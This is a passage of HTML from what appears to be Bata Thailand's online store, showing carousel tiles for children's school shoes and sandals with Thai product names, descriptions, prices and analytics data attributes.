    data-name="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
    data-id="524M_2023_8296613"
    data-dimension1="524M_AR8296133033M"
    data-dimension2="8296613"
    data-dimension3="524M_2023_8296613"
    data-price="379.00"
    data-brand="NORTH STAR"
    data-category="TH_Kids_School"
    data-description="รองเท้าผ้าใบนักเรียนแบบมีเชือกผูกจากบาจาทรงรองเท้าแบบคลาสสิค พร้อมด้วยลายสกรีนเล็ก ๆ ด้านข้างรองเท้าเพิ่มกิมมิค ผ้าแคนวาสสีดำทออย่างดี ไม่เก็บความชื้น ดูแลรักษาทำความสะอาดได้ง่าย จุดเด่นสินค้า :วัสดุที่ใช้ได้แก่ผ้าแคนวาส Canvas ทออย่างดีพร้อมการบุเสริมผ้าและแผ่นโฟมน้ำหนักเบาที่พื้นรองเท้าด้านใน มีคุณสมบัตินุ่มหยุ่น เบาสบาย พื้รรองเท้าด้านล่างใช้ยางชนิดทนทานพิเศษ การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-524M_AR8296133033M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4512799">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" aria-label="Bata JUNIOR รองเท้าเด็ก - 4512799">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4512799">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4512799"
        data-analytics-product-id="524M_2021_4512799"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html"
        aria-labelledby="brand-524M_2021_4512799 product-524M_2021_4512799-name product-524M_2021_4512799-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4512799-name">
            Bata JUNIOR รองเท้าเด็ก - 4512799
        </div>
        <span class="sr-only" id="product-524M_2021_4512799-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4512799"
    data-name="Bata JUNIOR รองเท้าเด็ก - 4512799"
    data-id="524M_2021_4512799"
    data-dimension1="524M_TA4517992912C"
    data-dimension2="4512799"
    data-dimension3="524M_2021_4512799"
    data-price="499.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Sandals"
    data-description="Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_TA4517992912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=200&amp;sh=200"
    data-color="เขียว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_3419025">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3419025-524M_2024_3419025.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_3419025" aria-label="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        title="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        title="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_3419025">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_3419025"
        data-analytics-product-id="524M_2024_3419025"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3419025-524M_2024_3419025.html"
        aria-labelledby="brand-524M_2024_3419025 product-524M_2024_3419025-name product-524M_2024_3419025-price">
        <div class="cc-tile-product-name" id="product-524M_2024_3419025-name">
            Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025
        </div>
        <span class="sr-only" id="product-524M_2024_3419025-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_3419025" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3419025-524M_2024_3419025.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_3419025"
    data-name="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
    data-id="524M_2024_3419025"
    data-dimension1="524M_TA341025311C"
    data-dimension2="3419025"
    data-dimension3="524M_2024_3419025"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : ผ้าแคนวาส / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  อีวีเอ (EVA)  และส่วนนอก (outsole) :  พื้นยาง (Rubber) มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy-524M_TA341025311C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
